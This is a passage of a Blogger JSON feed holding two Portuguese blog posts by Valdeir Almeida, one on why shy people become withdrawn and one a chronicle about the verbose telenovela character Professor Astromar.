src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7804195419821008333"},"published":{"$t":"2020-03-12T17:34:00.000-03:00"},"updated":{"$t":"2020-03-12T17:34:30.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professores"}],"title":{"type":"text","$t":"Professor Astromar ainda vive"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EProfessor Astromar intrometia-se em assuntos que não dominava. E escondia sua ignorância mediante palavras rebuscadas, arcaicas, incompreensíveis\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s1600\/Professor+Astromar.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"969\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s400\/Professor+Astromar.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nNovos Astromares não param de\nsurgir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProfessor Astromar, personagem de \u003Ci\u003ERoque Santeiro\u003C\/i\u003E*, era aclamado como um homem erudito. Orador oficial da cidade de Asa Branca, ele sempre proferia discursos repletos de palavras inacessíveis aos cidadãos comuns, embora estes o ovacionassem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa “subserviência linguística” justificava-se pelo fato de Astromar ser um educador viajado e influente entre os políticos da região. Nem eles, porém, conseguiam entender as palavras sem sentido pronunciadas pelo seu guru (apesar de, em tese, falarem a mesma língua de Astromar).\u0026nbsp; Talvez tenham sido constantemente xingados, quando acreditavam ter recebido sorridentes homenagens.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s1600\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"277\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s200\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTal fenômeno transcende a ficção e o tempo. Professores Astromares continuam vivos em muitas figuras da contemporaneidade, transitando em diversas áreas do conhecimento. Falam, falam, falam e nada dizem. O uso de argumentos vazios, expressos em vocábulos arcaicos, demonstram seu desconhecimento da Língua Portuguesa e do que eles se propõem julgar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm \u003Ci\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html\" target=\"_blank\"\u003EO Crime do Professor de Português\u003C\/a\u003E\u003C\/i\u003E, apresentei um aspirante a Astromar. Pelo menos, o professor que cometeu “o crime” sabia usar a Gramática corretamente.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E(Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #20124d;\"\u003E* Novela exibida pela Rede Globo em 1985. O personagem verborrágico era interpretado pelo ator Rui Rezende.\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7804195419821008333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html","title":"Professor Astromar ainda vive"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s72-c\/Professor+Astromar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});